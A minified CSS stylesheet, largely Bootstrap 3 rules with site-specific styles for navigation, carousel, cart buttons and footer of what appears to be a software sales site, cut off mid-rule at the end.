.form-control{cursor:not-allowed}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.checkbox-inline,.radio label,.radio-inline{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label,.radio label{min-height:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;vertical-align:middle}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.43;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in,.fade.show{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px;margin:2px 0 0;font-size:14px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.43;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.43;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.nav{padding-left:0;margin-bottom:0}.nav>li,.nav>li>a{list-style:none;position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.43;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#444;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li,.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}#elionicdemo,.tab-content>.tab-pane{display:none}.navbar-brand>img,.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom{z-index:1030}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.btncart{min-width:30%}.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#444}@media (max-width:767px){.dropdown-menu{position:unset;border:unset;box-shadow:unset}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .btn-link,.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li,..breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading,button.list-group-item-danger .list-group-item-heading,button.list-group-item-info .list-group-item-heading,button.list-group-item-success .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#444}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#444;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.sticky{position:-webkit-sticky;position: sticky;padding-bottom:100px;bottom:10px;top:80px}.modal-lg{width:900px}}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carusel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carusel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carusel-item.active.right,.carousel-inner>.carusel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carusel-item.active.left,.carousel-inner>.carusel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carusel-item.active,.carousel-inner>.carusel-item.next.left,.carousel-inner>.carusel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-control,.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators{position:absolute;left:50%;z-index:15;width:60%;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;text-indent:-999px;cursor:pointer;background-color:#000;border-radius:10px}.carousel-indicators .active{margin:0}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .icon-prev{margin-left:-10px}.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.re-package{float:none;display:inline-block;vertical-align:top}label input[type=checkbox]~span{font-family:Segoe UI Symbol;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;border:2px solid #888;padding:0 20px 24px 4px;height:20px;font-size:0;width:20px}label input[type=checkbox]:checked~span{background-color:#fff;color:#080;font-size:18px}.mod33{font-size:small;padding:5px;margin:-2px 1px 1px;border-bottom:1px solid #bbb;box-shadow:0 2px 3px #888}.icons a,.mod44,.videocont{display:inline-block}.mod44{cursor:pointer;vertical-align:top;width:360px;padding-left:16px}.icons a img{width:100%}.icons a{width:54px;margin-bottom:14px}.icons a:hover{width:80px;margin:-13px -13px 1px}.videocont{text-align:center;padding:3px;border:1px solid #ddd;margin:3px}.big-button,.btncart{color:#fff;border:0;border-radius:3px;font-size:22px;padding:2px 10px;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8303', endColorstr='#ff8303',GradientType=0 )}.btncart:hover{background:#00b0db}.popup-window label{min-width:400px;width:100%;display:block;white-space:nowrap;text-align:right;margin-bottom:10px}.popup-window label input,.popup-window label textarea{width:83%}.btncart,.inpserial{margin:2px}.bredcrumb{background-color:#ddd;white-space:nowrap;overflow:auto}.bredcrumb span{padding:0 5px;display:inline-block}.bredcrumb a{color:#333}.bredcrumb a:hover,.packages .panel-collapse p{color:#000}.select-quan-cart>label>input{width:50px}.lists-product{width:100%}.foot-cols li,.navigations li{text-transform:uppercase}#kb ul li,.foot-cols li,.nbs-flexisel-ul,.slide-content ul li{list-style-type:none}.caption,body{font-family:'Open Sans',sans-serif}#kb1 li,.selector ul{list-style:none}#kb1 li,.cur-hand,.knowledge-base a,.nbs-flexisel-item,.nbs-flexisel-item img,.packages tr,.searchmenu label,.selector button,.selector li input+label{cursor:pointer;break-inside:avoid-column}body,html{width:100%;height:100%}.a2,.a1,.a0,.feature{width:20%}.a,a:focus,a:hover{outline:0;text-decoration:none;background-color:transparent}.aca-box p a,.mandatory-p a,.moduledescription:hover,.packages-head-bg td{text-decoration:underline}.price{color:#c00;font-size:16px;font-weight:700}.searchicon{outline:none;position: absolute;margin: 8px 250px;}.top-100{margin-top:96px}.reviewname{position:absolute;margin-left:100px}.menubar{float:right}.lp-51,.lp-67,.lp-68,.lp-80{min-height:40px;display:block;margin-top:15px}.a2 select,.a1 select,.a0 select{margin-bottom:10px}.feature{min-width:100px}.navbar-default{background-color:#fff!important;border:0!important;-moz-box-shadow:0 2px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 2px 2px rgba(0,0,0,.3);box-shadow:0 2px 2px rgba(0,0,0,.3);margin-bottom:0;z-index:2;position:relative}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.top-info .search-box{background-color:transparent}.topnav .navbar-nav>li a{color:#666;font-size:15px}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:7px!important;margin-left:7px!important}.dropdown-menu li a{padding:5px 16px!important}.navbar-header{padding:0;z-index:auto}.navbar-brand{height:auto;margin:12px 0}.labelphone{font-size:28px;color:#005e84;vertical-align:top}.top-info .search-box{border:1px solid #ccc;width:268px;border-radius:4px;padding:5px 30px 5px 5px;float:right;margin-top:2px;margin-left:8px}.top-info{width:100%;display:table;text-align:right;margin-top:-3px}.logo-slider .titles,.nbs-flexisel-ul,.section-1,.section-2,.socialbar,.trial-part{text-align:center}.navigations{margin-right:0;float:right}.foot-cols li a:focus,.foot-cols li a:hover,.topnav .navbar-nav>li a:focus,.topnav .navbar-nav>li a:hover{color:#005e84!important;background-color:transparent}.foot-cols{width:100%;padding-left:0}.foot-cols li{font-size:18px}.copy-rights p,.foot-cols li a,.lead,.titles{font-weight:300}.foot-cols li a{color:#444;line-height: 1.9em;font-size:16px;text-transform:capitalize}#chngbilling,.account-cart-links a,.big-button,.btn-lnmore,.copy-rights p,.free-promo p,.slide-content ul li a{text-transform:uppercase}.foot-cols{margin-right:55px;padding:0;width:auto;z-index:unset!important}.footer{background-color:#f7f7f7}.foot-cols li:first-child{margin-bottom:26px;width:100%;display:table}.socialbar li{width:15%;display:inline-block;margin-right:13px}.socialbar li:last-child{margin-right:0}.socialbar{display:block}.foot-cols:last-child{margin-right:0;width:17%;text-align:center}.copy-rights,.section-1{background-color:#fff;padding:20px 0}.copy-rights p{width:50%;float:left;font-size:12px;color:#333;margin-bottom:0}#PriceList a,.copy-rights p a{color:#333}.copy-rights p a:hover{color:#005e84}.section-1{padding:27px 0 59px}.titles{font-size:48px;color:#333}.section-1 .titles{margin-top:0;margin-bottom:54px;font-size:45px}.serv-list img:hover{filter:unset}.serv-list img{width:60%;filter:sepia(1) hue-rotate(172deg);transition:0.3s}.serv-list h4{color:#333;font-size:24px;font-weight:300;margin-bottom:0;margin-top:16px}.serv-list{padding:0}.section-2{background-color:#fafafa;padding:21px 0 40px}.section-2 .titles{margin-top:0;margin-bottom:31px}.content-section-b{background-color:#fafafa;width:100%;padding-top:61px}.lead{font-size:18px;color:#444;line-height:30px;margin-bottom:0}.content-section-b .titles{margin-bottom:28px;margin-top:0}.mobile-fixed-links{width:100%;float:left}.mobile-fixed-links .slide-content{position:relative;top:0}#chngbilling,.btn-lnmore{color:#fff;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8303',endColorstr='#ff8303',GradientType=0 );border:0;border-radius:3px;padding:7px 17px;margin:0 auto;display:table}.btn-lnmore{font-size:18px}#chngbilling:hover,.btn-lnmore:focus,.btn-lnmore:hover{color:#fff;background:#00b0db}.content-section-b .btn-lnmore{margin-top:48px;margin-bottom:65px}#chngbilling{margin-top:8px;margin-bottom:25px;font-size:14px}.section-c{padding-top:56px}.section-c .titles{margin-top:0;margin-bottom:35px}.section-c .btn-lnmore{margin-top:68px;margin-bottom:80px}.nbs-flexisel-container,.nbs-flexisel-item img{max-width:100%;position:relative}.testimonial-content span,.trial-part p{color:#25627b;font-size:18px;font-weight:300}.foot-section{width:100%;background-color:#fff;padding-top:56px}.trial-part p{font-size:30px;color:#333;margin-bottom:0}.prod-package-box ul li b,.trial-part p b{font-weight:500}.trial-part .btn-lnmore{font-size:20px;margin-top:31px;margin-bottom:41px;width:300px;padding:15px}.logo-slider .titles{margin-top:45px}.line-foot{margin:0;border-color:#ebeae9 -moz-use-text-color -moz-use-text-color}.footer-row{padding-top:39px;padding-bottom:23px}.socialbar li a img{width:42px;height:42px}.testimonial-content{padding-left:65px}#flexiselDemo1,.selector li input{display:none}.nbs-flexisel-ul{position:relative;width:99999px;margin:0;padding:0}.nbs-flexisel-inner{position:relative;overflow:hidden;float:left;width:100%;margin-top:38px;margin-bottom:97px}.slide-caption p,.sub-slide-caption p{font-weight:300;color:#333;margin-bottom:0;text-align:center}.nbs-flexisel-item{float:left;margin:0;padding:0;position:relative;line-height:0}.carousel{background:url(/images/banner.png) repeat-x;background-size:contain}.slide-caption p{font-size:48px;position:absolute;bottom:112px;line-height:60px}.sub-slide-caption 